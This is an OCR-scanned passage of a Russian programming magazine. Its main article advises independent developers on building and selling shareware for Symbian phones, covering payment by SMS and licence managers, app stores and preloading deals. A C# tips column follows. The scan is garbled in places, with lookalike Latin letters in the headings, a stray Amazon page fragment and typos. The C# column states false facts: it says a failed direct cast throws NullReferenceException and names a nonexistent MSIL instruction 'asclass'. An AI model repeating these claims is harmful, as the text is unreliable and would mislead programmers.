

#### *YTO TAKOE SHAREWARE B PA3PE3E* МОБИЛЬНЫХ ТЕХНОЛОГИЙ

Shareware - это прикладное программное обеспечение, которое создается группой (или одним) разработчиком с целью извлечения прибыли от продажи лицензий конечным пользователям (елы-палы, ну и определение Прямо «нанес удар тупым предметом с целью...  $:]-$ прим. ред.»).

Не секрет, что большинство программистов пишут программы в той или иной степени на заказ. Будь то заказ прямого работодателя, либо разовые заказы в случае фриланса - все это работа по чужому ТЗ (если повезет), либо вообще по чужому описанию, построенному по принципу «хочу кнопочку, которая всем делает хорошо». В 99,99% случаев начинающие программисты вполне комфортно себя чувствуют в таких условиях (особенно фрилансеры), но по прошествии времени некоторые из них теряют интерес к разработке ПО, придуманного другими людьми и концентрируются на воплощении своих собственных идей, надеясь при этом еще и заработать. Можно писать целую КНИГУ О ТОМ, КАК ЛЮДИ СТАНОВЯТСЯ ПРОИЗВОдителями Shareware, но, если обобщить, то к этому разработчиков полталкивают следующие причины:

наличие идей программных продуктов, которые могут быть воплощены своими силами;неприятие корпоративного образа жизни (работа от звонка до звонка); желание работать на себя, а не на дядю, который даже не вызывает симпатии; уверенность в востребованности своих идей и в возможности хорошо на них заработать; наличие «предпринимательской жилки»

Специфика данной деятельности применительно к настольным операционным системам за 10 лет существования сферы деятельности была уже неоднократно описана, поэтому я заострю внимание лишь на особенностях разработки ПО для мобильных устройств. Итак, чем примечательна сфера мобильного ПО: много абсолютно несовместимых друг с другом платформ; специфика разрабатываемого ПО (потребности пользователя ПК и телефона пересекаются очень редко); специфическое взаимодействие пользователя с аппаратом (многие даже не подозревают, что на телефон можно устанавливать полезные программы): больше способов доставки контента пользователям мобильных устройств;относительная зависимость от производителей устройств и операторов сотовой связи; относительная сложность освоения технологии разработки.

Может показаться, что процесс вывода продукта, скажем, для телефонов Nokia на рынок сводится к схеме «Придумал-Реализовал-Начал продавать». Но на самом деле все несколько сложнее. Далее я буду описывать процесс организации продажи своего ПО с точки зрения разработчика под ОС Symbian. Повторюсь,

предполагается, что ты хочешь начать зарабатывать, продавая собственное ПО. Сразу могу сказать, что заниматься этим в свободное от работы время не получится. Слишком много усилий требуется приложить, чтобы добиться осязаемого результата. Если тебя это не пугает, едем дальше.

#### *<u>NOVEMY SYMBIAN?</u>*

Выбор данной ОС в качестве target-платформы обуславливается исключительно прагматическими соображениями. Как программистодиночка ты не сможешь покрыть все имеющиеся на данный момент на рынке платформы. Есть смысл сосредоточиться на одной операционной системе. Symbian занимает лидируюшее положение на рынке смартфонов (более 50%), соответственно обеспечивает доступ к большей аудитории, а, соответственно, к потенциально бОльшим доходам. Кроме того, из всех существующих мобильных платформ только Symbian позволяет получить относительно низкоуровневый доступ к функциям ОС и реализовать серьезный функционал, использующий функции телефонии (отправка/ прием SMS, перехват звонков, и так далее). Если прибавить к этому огромное количество пользователей, то выбор и вовсе очевиден. Тут стоит отметить, тем не менее, что писать под Symbian вначале непросто, поскольку наработанные практики и парадигмы программирования, применяющиеся при разработке под



Windows, используются здесь в меньшей степени, чем при разработке под Windows Mobile, например. Поэтому, даже если ты опытный разработчик под Windows, Linux или Mac OS, тебе все равно придется потратить довольно много времени на алаптацию к Symbian Еще один немаловажный момент: тебе придется зарегистрировать себя в качестве индивидуального предпринимателя (или ООО), поскольку без этого нельзя получить необходимый для разработки идентификатор издателя. Кроме того, без подобного статуса ты не сможешь заключать договора с дистрибьюторами и другими партнерами. Соответственно, придется платить налоги, сдавать декларации, и вообще разбираться в особенностях налогообложения и всяких валютных переводов.

#### ПРОЦЕСС СОЗДАНИЯ КОНКУРЕНТОСПО-СОБНОГО ПРОДУКТА

Если ты в совершенстве овладел технологиями разработки программного обеспечения, то у меня есть плохие новости - это только начало. Из личного опыта могу сказать, что непосредственно на разработку ухолит максимум 30% времени. Остальные 70% - это маркетинг. продумывание концепций продуктов, налаживание связей с партнерами, работа со своим сайтом и сайтами-партнерами и так лалее. Важно хорошенько уяснить, что без качественно написанного кода и хорошо продуманной архитектуры ПО, твой продукт не будет успешным. Но и выполнение этих двух условий также не гарантирует, что он будет успешным, поскольку любой продукт нужно продвигать. Так что тебе предстоит изучить на практике особенности работы с клиентами, освоить маркетинговые приемы, а также научиться договариваться с партнерами.

Попробуй представить себе аудиторию пользователей своих программ. Ты должен ясно понимать, что только ориентированность на пользователей со всего мира принесет тебе вожделенные денежные знаки. Если ты будешь делать ПО только на русском языке в надежде, что русские (или тем более украинские) пользователи будут его покупать, то никогда в жизни не заработаешь. Поэтому тебе понадобится знание английского языка



Старый механизм оплаты из приложения

на уровне свободной переписки как минимум. В идеале же нужно иметь версии программ на как можно большем количестве языков. Итак, процесс вывода продукта на рынок в общем и целом соответствует схеме «разработка - продвижение». Рассмотрим теперь более полробно эти этапы с точки зрения Symbian-разработчика, занимающегося созданием прикладных утилит или игр.

#### **PA3PA60TKA NO NO OSYMBIAN**

Эту тему я уже неоднократно освещал в предыдущих статьях, поэтому здесь я хотел бы сосредоточиться на нескольких очень важных лля понимания моментах

Данная ОС целиком и полностью построена на объектно-ориентированной парадигме. Поэтому если ты слаб в ООП, то у тебя будут сложности с разбором банального Hello World. Вывод - придется потратить время на прочтение какой-нибудь хорошей книжки по с++, это сэкономит массу времени в будущем. В процессе разработки тебе понадобится постоянный доступ к структурированной информации. Несмотря на то, что крупнейший ресурс для разработчиков - forum.nokia.com, позволяет найти ответ на практически любой вопрос. я настоятельно рекомендую книгу "Developing Series 60 Applications. A guide for Symbian OS C++ Developers", а также - все книги издательства Symbian Press. Они написаны на понятном английском и по ценности информации мало с чем сравнимы. Указанная книга, например, окупилась мне десятикратно уже на следующий день после покупки. Не советую тратить время на книги, доступные на русском языке - там дикий ад :). Вот и еще один аргумент в пользу того, что с английским придется подружиться так же хорошо, как и с с++.

Тебе потребуется доступ к многочисленным устройствам на базе Symbian. Не рассчитывай отделаться эмулятором и одним Nokia N97, например. В частности, у каждого из семейств платформы S60 есть свои особенности, которые проявляются при разработке программ использующих функции телефонии, и которые невозможно выявить без непосредственного тестирования на реальном аппарате. У меня, например, около двадцати телефонов на базе S60, каждый из которых постоянно используется при тестировании

Специфическая среда разработки. Могу прямо сказать, что IDE, более убогую, чем Carbide.C++ я не встречал никогда. По какой-то причине Nokia перестала поддерживать Microsoft Visual Studio.NET. Кроме того, установка и настройка всех необходимых SDK и утилит уже давно вошла в историю как один из самых болезненных процессов во вселенной. Эмулятор же по-прежнему бесполезен в случае разработки серьезных утилит, задействующих, собственно, функции телефона.

Symbian — специфическая система, поначалу она кажется чем-то очень непривычным и неудобным, но это проходит по мере накопления опыта. Придется изучить несколько ключевых концепций Symbian, которые будут для тебя совершенно новыми, но избежать этого невозможно. Тем не менее, стремление к мультиплатформенности начинает затрагивать и Symbian, что выражается в переносе стандартных библиотек с/с++ (которые непонятно зачем там вообще нужны), а также в популяризации технологии Qt. Qt - это очень хорошая инициатива, но важно понимать, что она затрагивает исключительно UI. Поэтому разработчику системных утилит все равно придется вернуться к Symbian c++.

Теперь представим, что ты планируешь написать программу, предназначенную для фильтрации входящих звонков и сообщений. Такие программы, к слову, самые востребованные пользователями - «черных списков» реализовано довольно много, и тем не менее, их покупают. Так вот, функционал в подобную программу хочется добавить самый разнообразный - это и блокирование звонков от контактов, выбранных из заданной книги, и





amazon.com



#### Share your own customer images

блокирование sms/mms. и возможность не сбрасывать, а глушить вызовы, отклонение неизвестных или скрытых номеров, переадресация, массу различных фильтров и так далее. Поскольку мы условились считать, что ты делаешь все самостоятельно, то реализация всего этого функционала в одном приложении займет много времени. Не стремись в первый же релиз включить все желаемые функции это приведет лишь к нестабильной работе приложения, что может лишить тебя большой части потенциальных пользователей. Лучше выбрать некоторые базовые функции и довести их до разумного совершенства, после чего выпускать продукт на рынок. А потом уже по мере реализации добавлять новые функции - это избавит тебя от массы проблем и привлечет лояльных пользователей, видящих, что программа развивается, а не стоит на месте. Именно по такой схеме я начинал продавать свой продукт Blacklist Mobile. Как результат - это одно из наиболее популярных приложений, реализующих функционал черного списка для Symbian.

#### ПРОДАЖА ПО

Теперь самое интересное. Предположим, ты написал программу или игру, которая готова к пролаже. Назревают вопросы - а как пользователи будут ее оплачивать и как защитить приложение от использования без оплаты? Схема покупки программы через онлайнмагазины софта все еще возможна, но крайне неэффективна. Проблема в том, что мобильный телефон независим от компьютера, поэтому попытка заставить пользователя покупать программу для телефона через ПК приведет к резкому уменьшению числа продаж. Следовательно необходимо предоставить клиентам возможность покупки софта непосредственно с помошью мобильного телефона. Мне повезло: я рано усвоил эту истину, и поэтому в первых релизах я реализовал систему оплаты софта посредством отправки платных SMS на специально зарегистрированный для этих целей короткий номер. Также был реализован механизм триала — программой можно было пользоваться не более 30 дней, либо блокировать не более 10 входящих событий. Причем пользователю не надо было самостоятельно набирать текст регистрационного сообщения, программа все делала самостоятельно при активации функции «Оплатить». Недостатком

#### Книга, описывающая не только механизм портирования приложений на Symbian, но и текущее положение дел на мобильном рынке. Также представлено описание ключевых технологий, лежащих в основе новой концепции Symbian

данного подхода являлась привязка к конкретным операторам (МТС, Билайн и Мегафон), а соответственно, и к географии распространения ПО

Вполне логичным следующим шагом была бы реализация механизма ввола в приложении данных кредитной карты, что позволяло бы оплачивать программу пользователям кредиток по всему миру. Но мне удалось наткнуться на разработку от финской компании Openbit являющейся тем самым менеджером лицензий, который я собирался реализовывать самостоятельно. Openbit License Manager позволяет не только зашитить программу от несанкционированного использования, но и оплачивать приложение по всему миру как с помощью кредитных карт, так и с помощью premium sms (у них заключены договора со 100 операторами), что сильно экономит время разработчика. Единственный недостаток данного менеджера лицензий - дороговизна. Его использование стоит 2500 евро в месяц плюс 10% от продаж. Поэтому окупаться он будет, только если у тебя есть более одного успешного продукта. Впрочем, как я уже писал, создание собственного менеджера лицензий также возможно.

В любом случае очень важно иметь функционал оплаты приложения непосредственно из самого приложения - 95% пользователей отказываются от покупки программы, если им необходимо для этого использовать компьютер. Не забывай об этом.

#### **ПРОДВИЖЕНИЕ**

Итак, у нас готов продукт, в него интегрирован механизм оплаты, дальше что? Дальше нужно каким-то образом донести продукт до потребителя. Начать стоит, понятно дело, с собственного сайта, который должен быть как минимум на двух языках - русском и английском. Помимо описания программ и ссылок на закачку неплохо бы там же сделать форум и регулярно проводить всякие акции вроде «В честь новогодних праздников скидка 50% на все продукты!», это поможет привлечь лояльную аудиторию.

Но одним сайтом сыт не будешь, особенно вначале, поэтому необходимо освоить все возможные плошалки по пролаже мобильного софта. Среди них Handango, Symbiangear. Cellmania, и так далее. Большая часть из них работает по принципу покупки софта через компьютер, что автоматически делает их неэффективными. Но таких площадок много, поэтому это именно тот самый случай, когда с миру по нитке хоть что-нибудь, да собирается. Среди публичных сервисов по продаже мобильного ПО выделяется Ovi Store от Nokia. Несомненным плюсом его для разработчика является то, что он прелустановлен во все современные смартфоны Nokia. Пользователь может загрузить необходимый ему софт через встроенный в телефон каталог. Данный канал продаж является обязательным для использования любым Symbian-разработчиком Среди отечественных интернет-магазинов ПО хотелось бы отдельно отметить Softkey. Это, пожалуй, единственный отечественный интернет-магазин, реально озабоченный повышением продаж, включая продажи софта для мобильных устройств. В частности, примечательна совместная акция Softkey и Nokia: теперь в фирменных салонах Nokia по всей РФ потребители могут купить не только телефон, но и сразу установить в него мобильное ПО. На момент написания статьи в салонах Nokia представлены и мои продукты, уровень продаж сопоставим с зарплатой выпускника института в Москве. Согласись, неплохой бонус к основным продажам. Сразу хочу сказать: не стоит ожидать, что после того, как ты напишешь программу, распространители ПО накинутся на тебя с предложениями продавать ее. Тебе придется со всеми ними договариваться, нередко — долго и упорно. В любом случае, старайся выжать из каждого канала продаж максимум, не пускай все на самотек. Тогда и результат будет вполне осязаем.

Описанные выше каналы распространения можно назвать традиционными. Как и все традиционное, они обеспечивают прогнозируемый результат, который сложно назвать выдающимся. Продажа ПО через интернет-магазины -



Менеджер лицензий в действии

это обязательный элемент продвижения продукции, но что действительно приносит доход, так это предустановка программ в большие партии мобильных устройств (так называемый pre-loading). Делается это по договоренности с листрибьютором телефонов или если очень повезет, с производителем. В крупную партию телефонов предустанавливаются триальные версии твоих продуктов, что обеспечивает внушительный денежный поток. С дистрибьюторами договариваться сложно и обычно приходится работать через посредника. В моем случае мне удалось через Openbit попасть в 50000 мобильных аппаратов в Великобритании. Повторюсь еще раз - все зависит от твоих способностей и желания договариваться с партнерами. Как я уже писал ранее, именно это - самая ответственная часть работы, отнимающая бОльшую часть времени.

#### СТОИТ ЛИ ОНО ТОГО?

Все зависит от того, чего ты ожидаешь. Разрабатывая и продавая свой софт самостоятельно миллионером стать вряд ли возможно. А вот обеспечить себе адекватный доход и получить при этом возможность реализовывать свои собственные идеи и самостоятельно распоряжаться своим временем - да. Я. например, очень комфортно себя чувствую в качестве независимого разработчика и с ужасом вспоминаю те времена, когда сидел в офисе и выполнял задачи, поставленные мне офисным планктоном более высокого ранга. Другое дело, что многим программистам интересно заниматься исключительно программированием, а весь этот маркетинги продвижение им чуждо. Мне повезло, что как раз последнее вызывает у меня много больший интерес, чем разработка, так что проблем нет. А вот если тебе интересна только разработка, то есть смысл уйти под крыло компании, которая

профессионально занимается продвижени-

ем ПО, забирая себе определенный процент

от прибыли. Обычно у таких компаний уже выстроены все цепочки продаж и имеется внушительная база клиентов. В частности этим занимается SBSH Software [http://sbsn.net] Они берут продукт и продают его через свои каналы, забирая 30% от прибыли. При этом ты по-прежнему сам занимаешься разработкой и формированием концепции пролукта, не заботясь ни о чем кроме этого. Тем не менее, у этой и у других аналогичных компаний есть проблемы, сужающие круг потенциальных пользователей. Я имел опыт работы с ними, но в итоге от сотрудничества отказался, поскольку после перевода одного из продуктов к ним уровень его продаж не изменился.

#### *YTO HACYET* ОСТАЛЬНЫХ ПЛАТФОРМ?

Строго говоря, материал, изложенный выше, применим к любым платформам. Тем не менее, хотелось бы высказаться по поводу целесообразности разработки для каждой из них. Windows Mobile - под эту платформу написано больше всего софта, поскольку принципы и методы разработки под нее мало чем отличаются от разработки под настольную Windows. Поэтому разработчики накинулись на WM, применяя накопленные знания. Данная ОС с каждым годом теряет позиции на рынке и, я надеюсь, скоро окончательно исчезнет (по-моему, очень зря надеешься - прим. ред.). Поэтому я бы не советовал тратить на нее время. iPhone — после Symbian вторая, на мой взгляд, по перспективности платформа, отличающаяся очень четко определенной схемой дистрибьюции ПО - это возможно только через AppStore (не надо мне говорить про jailbreak - этим занимаются только студенты 1-3 курсов в РФ), которая является как плюсом, так и минусом данной платформы с точки зрения разработчика. Минус в том, что уровень продаж софта через него сложно прогнозируем и сильно зависит от обстоятельств.

Android — потенциал этой платформы на мой взгляд очень сильно, переоценен. Да, смотрится красиво, но это единственное, чем данная платформа на данный момент выигрывает у Symbian. После выхода Symbian^4 различия в интерфейсе будут минимизированы, а вот функциональная мощь Symbian останется. Да и среда, базирующаяся на Java, тоже не вызывает энтузиазма у серьезных разработчиков. Blackberry - относительно узкий рынок и, опять же, Java. То есть, писать игры получится, а системные утилиты - нет. Маето - новая платформа от, фактически, Nokia. Платформа очень интересная, но пока еще слишком молодая, чтобы можно было говорить о ее перспективности. Мало устройств, мало пользователей и, следовательно, малый потенциальный доход с продаж. Java2ME — идеальный вариант для разработчика простых игр. Для всех остальных - бесполезная технология

Любая более-менее крупная софтверная компания, занимающаяся разработкой ПО для мобильных устройств, обязана стараться освоить как минимум три из этих платформ. Если же ты одиночка, то выбери одну и не распыляй CROM CMON

#### **ЗАКЛЮЧЕНИЕ**

В данной статье я очень схематично рассказал о том, чем предстоит заниматься независимому разработчику ПО для мобильных устройств, желающему продавать свой софт. Прямо скажем, что материал здесь освещен не полностью и тебя ожидает масса подводных камней, если ты решишь пойти по этому пути. Тем не менее, Рим тоже строился не за один день, поэтому не отчаивайся. если все это кажется слишком сложным. Читай побольше мотивирующей и бизнеслитературы, это даже важнее, чем книжки по программированию. Ни один бизнес не строится с нуля легко и непринужденно. Но получаемый на выходе результат стоит того. Э



# ПРОГРАММЕРСКИЕ ТИПСЫ И ТРИКСЫ

### Потайные ходы в подземелье С#

ГОВОРЯТ, ЛЕНЬ — ДВИГАТЕЛЬ ПРОГРЕССА. У ТЕБЯ ТОЖЕ ЕСТЬ СВОЙ<br>ДВИГАТЕЛЬ ПРОГРЕССА — ЖУРНАЛ "][", КОТОРЫЙ ПОСРЕДСТВОМ<br>ЭТОЙ СТАТЬИ ПОМОЖЕТ ТЕБЕ СДЕЛАТЬ КОД НА С# ПРЕДМЕТОМ ЗАВИСТИ И ВОСХИЩЕНИЯ СОБРАТЬЕВ ПО ЦЕХУ:).

Сегодня я постарался рассмотреть некоторые малоизвестные широкой публике моменты, связанные с программированием на С#, которые помогут тебе избежать некоторых ошибок и сделать твои приложения гораздо более гибкими и алекватными

#### Константы и поля «ТОЛЬКО ДЛЯ ЧТЕНИЯ»

В стандарте С# предусматриваются поля и константы readonly («только для чтения»):

public readonly int ReadonlyValue = 1; public const int ConstValue =  $1$ ;

В чем же между ними разница? Константы вычисляются на стадии компиляции программы, а значения «readonly» - только на стадии выполнения программы. Неочевидные последствия такого отличия могут проявиться в том случае, когда, скажем, библиотека и использующая ее программа компилируются

отдельно. Если в библиотеке нужно использовать константу, то при изменении ее значения (перекомпиляции библиотеки), нужно будет пересобирать и саму программу. При использовании простых readonly-полей, перекомпилировать программу уже не нужно.

#### **Оператор «IS» или метод IsSubclassOf()?**

Какая разница при использовании оператора is и метода IsSubclassOf()? Ведь, казалось бы, оба они несут одну и ту же функциональность? Во-первых, вызов оператора із проходит на порядок быстрее, поскольку он компилируется в простую инструкцию MSIL «asclass», тогда как вызов метода IsSubclassOf() проходит гораздо дольше. Оператор із может вызываться в случае, когда первый операнд равен «null», тогда как вызвать IsSubclassOf() у такого объекта не получится. И наконец, оператор із работает как с классами, так и с интерфейсами, в то время как IsSubclassOf() может работать только с классами.

#### Разбираемся С Приведением типов

В С# существуют два вида приведения типов: использованием оператора «as» и прямое приведение. Практика показывает, что в коде гораздо предпочтительнее использовать прямое приведение типов и вот почему.

Если система по какой-то причине откажется проглатывать прямое приведение типов, то будет сгенерировано исключение NullReferenceException, тогда как оператор as просто вернет null

Во втором случае существует большая вероятность, что после получения нулевой ссылки от оператора as, гдето глубоко в недрах твоей программы будет сгенерировано исключение NullReferenceException, отыскать причины которого будет уже не так-то просто. В случае прямого приведения типов причина ошибки будет очевидной.


